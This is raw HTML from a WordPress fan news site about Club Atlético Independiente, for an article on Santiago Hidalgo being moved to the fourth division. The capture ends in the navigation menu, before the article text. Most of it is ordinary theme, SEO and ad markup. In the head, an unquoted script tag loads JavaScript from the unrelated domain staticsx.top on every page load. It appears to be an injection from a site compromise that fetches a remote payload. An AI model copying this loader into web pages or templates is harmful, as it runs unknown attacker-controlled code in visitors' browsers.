

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.locoxelrojo.com/independiente/2024/02/20/que-pasa-con-hidalgo/
body_size: 24152
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es-AR"> <!--<![endif]-->
<head>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-CLL6ZQ2147"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-CLL6ZQ2147');
</script>
    <title>¿Qué pasa con Hidalgo?</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://locoxelrojo.com/independiente/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://locoxelrojo.com/independiente/wp-content/uploads/2024/02/hidalgo-reserva-independiente-penal.jpg" /><link rel="icon" type="image/png" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/favico-1.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-76-76.jpg"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-120-120.jpg"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-152-152.jpg"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-114-114.jpg"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-144-144.jpg"/>
	<!-- This site is optimized with the Yoast SEO plugin v19.7.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Santiago Hidalgo baja a la Cuarta División por decisión de los dirigentes, al no llegar a un acuerdo en la renovación del contrato." />
	<link rel="canonical" href="https://www.locoxelrojo.com/independiente/2024/02/20/que-pasa-con-hidalgo/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="¿Qué pasa con Hidalgo?" />
	<meta property="og:description" content="Santiago Hidalgo baja a la Cuarta División por decisión de los dirigentes, al no llegar a un acuerdo en la renovación del contrato." />
	<meta property="og:url" content="https://www.locoxelrojo.com/independiente/2024/02/20/que-pasa-con-hidalgo/" />
	<meta property="og:site_name" content="LocoXelRojo.com | Club Atlético Independiente" />
	<meta property="article:publisher" content="https://www.facebook.com/LocoXelRojoWeb/" />
	<meta property="article:published_time" content="2024-02-20T18:53:17+00:00" />
	<meta property="og:image" content="https://locoxelrojo.com/independiente/wp-content/uploads/2024/02/hidalgo-reserva-independiente-penal.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Lucas Sancho" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="¿Qué pasa con Hidalgo?" />
	<meta name="twitter:description" content="Santiago Hidalgo baja a la Cuarta División por decisión de los dirigentes, al no llegar a un acuerdo en la renovación del contrato." />
	<meta name="twitter:image" content="https://locoxelrojo.com/independiente/wp-content/uploads/2024/02/hidalgo-reserva-independiente-penal.jpg" />
	<meta name="twitter:creator" content="@locoxelrojoweb" />
	<meta name="twitter:site" content="@locoxelrojoweb" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Lucas Sancho" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.locoxelrojo.com/independiente/2024/02/20/que-pasa-con-hidalgo/","url":"https://www.locoxelrojo.com/independiente/2024/02/20/que-pasa-con-hidalgo/","name":"¿Qué pasa con Hidalgo?","isPartOf":{"@id":"https://www.locoxelrojo.com/independiente/#website"},"primaryImageOfPage":{"@id":"https://www.locoxelrojo.com/independiente/2024/02/20/que-pasa-con-hidalgo/#primaryimage"},"image":{"@id":"https://www.locoxelrojo.com/independiente/2024/02/20/que-pasa-con-hidalgo/#primaryimage"},"thumbnailUrl":"https://locoxelrojo.com/independiente/wp-content/uploads/2024/02/hidalgo-reserva-independiente-penal.jpg","datePublished":"2024-02-20T18:53:17+00:00","dateModified":"2024-02-20T18:53:17+00:00","author":{"@id":"https://www.locoxelrojo.com/independiente/#/schema/person/fe16c45e5141ff142eafb8ab54b0436e"},"description":"Santiago Hidalgo baja a la Cuarta División por decisión de los dirigentes, al no llegar a un acuerdo en la renovación del contrato.","breadcrumb":{"@id":"https://www.locoxelrojo.com/independiente/2024/02/20/que-pasa-con-hidalgo/#breadcrumb"},"inLanguage":"es-AR","potentialAction":[{"@type":"ReadAction","target":["https://www.locoxelrojo.com/independiente/2024/02/20/que-pasa-con-hidalgo/"]}]},{"@type":"ImageObject","inLanguage":"es-AR","@id":"https://www.locoxelrojo.com/independiente/2024/02/20/que-pasa-con-hidalgo/#primaryimage","url":"https://locoxelrojo.com/independiente/wp-content/uploads/2024/02/hidalgo-reserva-independiente-penal.jpg","contentUrl":"https://locoxelrojo.com/independiente/wp-content/uploads/2024/02/hidalgo-reserva-independiente-penal.jpg","width":1280,"height":720,"caption":"hidalgo-reserva-independiente-penal"},{"@type":"BreadcrumbList","@id":"https://www.locoxelrojo.com/independiente/2024/02/20/que-pasa-con-hidalgo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.locoxelrojo.com/independiente/"},{"@type":"ListItem","position":2,"name":"¿Qué pasa con Hidalgo?"}]},{"@type":"WebSite","@id":"https://www.locoxelrojo.com/independiente/#website","url":"https://www.locoxelrojo.com/independiente/","name":"LocoXelRojo.com | Club Atlético Independiente","description":"Información independiente del Club Atlético Independiente. Fotos y Videos de Independiente. El Rey de Copas","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.locoxelrojo.com/independiente/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es-AR"},{"@type":"Person","@id":"https://www.locoxelrojo.com/independiente/#/schema/person/fe16c45e5141ff142eafb8ab54b0436e","name":"Lucas Sancho","image":{"@type":"ImageObject","inLanguage":"es-AR","@id":"https://www.locoxelrojo.com/independiente/#/schema/person/image/","url":"https://locoxelrojo.com/independiente/wp-content/uploads/2024/02/lucas-sancho_avatar-96x96.jpeg","contentUrl":"https://locoxelrojo.com/independiente/wp-content/uploads/2024/02/lucas-sancho_avatar-96x96.jpeg","caption":"Lucas Sancho"},"description":"Periodista. Cubro al Club Atlético Independiente en @locoxelrojoweb.","url":"https://www.locoxelrojo.com/independiente/author/lucas-sancho/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//locoxelrojo.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="LocoXelRojo.com | Club Atlético Independiente &raquo; Feed" href="https://www.locoxelrojo.com/independiente/feed/" />
<link rel="alternate" type="application/rss+xml" title="LocoXelRojo.com | Club Atlético Independiente &raquo; RSS de los comentarios" href="https://www.locoxelrojo.com/independiente/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="LocoXelRojo.com | Club Atlético Independiente &raquo; ¿Qué pasa con Hidalgo? RSS de los comentarios" href="https://www.locoxelrojo.com/independiente/2024/02/20/que-pasa-con-hidalgo/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/locoxelrojo.com\/independiente\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://locoxelrojo.com/independiente/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://locoxelrojo.com/independiente/wp-content/themes/Newspaper/style.css?ver=8.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://locoxelrojo.com/independiente/wp-content/themes/Newspaper/includes/demos/sport/demo_style.css?ver=8.7' type='text/css' media='all' />
<script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.locoxelrojo.com/independiente/wp-json/" /><link rel="alternate" type="application/json" href="https://www.locoxelrojo.com/independiente/wp-json/wp/v2/posts/117675" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://locoxelrojo.com/independiente/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://locoxelrojo.com/independiente/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://www.locoxelrojo.com/independiente/?p=117675' />
<link rel="alternate" type="application/json+oembed" href="https://www.locoxelrojo.com/independiente/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.locoxelrojo.com%2Findependiente%2F2024%2F02%2F20%2Fque-pasa-con-hidalgo%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.locoxelrojo.com/independiente/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.locoxelrojo.com%2Findependiente%2F2024%2F02%2F20%2Fque-pasa-con-hidalgo%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.locoxelrojo.com/independiente/?wordfence_lh=1&hid=9EA8BC10C1433B032385418B211A1D67');
</script>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/locoxelrojo.com\/independiente\/wp-admin\/","wpRestNonce":"ebb60d3d7b","wpRestUrl":"https:\/\/www.locoxelrojo.com\/independiente\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/locoxelrojo.com\/independiente\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7";
var td_get_template_directory_uri="https:\/\/locoxelrojo.com\/independiente\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ed1c24";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.locoxelrojo.com/independiente/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.locoxelrojo.com/independiente/category/actualidad/",
                                "name": "Actualidad"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.locoxelrojo.com/independiente/2024/02/20/que-pasa-con-hidalgo/",
                                "name": "¿Qué pasa con Hidalgo?"                                
                            }
                        }    ]
                        }
                       </script>	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-6484127557811246",
          enable_page_level_ads: true
     });
</script>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({article:'auto'});
  !function (e, f, u, i) {
    if (!document.getElementById(i)){
      e.async = 1;
      e.src = u;
      e.id = i;
      f.parentNode.insertBefore(e, f);
    }
  }(document.createElement('script'),
  document.getElementsByTagName('script')[0],
  '//cdn.taboola.com/libtrc/locoxelrojoweb-network/loader.js',
  'tb_loader_script');
  if(window.performance && typeof window.performance.mark == 'function')
    {window.performance.mark('tbl_ic');}
</script>
</head>

<body class="post-template-default single single-post postid-117675 single-format-standard que-pasa-con-hidalgo global-block-template-1 td-sport-stack td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LocoXelRojoWeb/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/locoxelrojoweb" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/locoxelrojoweb" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/locoxelrojoweb" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="td-mobile-main-menu"><li id="menu-item-66501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-66501"><a href="https://www.locoxelrojo.com/independiente/">INICIO</a></li>
<li id="menu-item-45624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-45624"><a href="https://www.locoxelrojo.com/independiente/category/noticias/">Noticias<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-45629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45629"><a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/">Futbol Profesional</a></li>
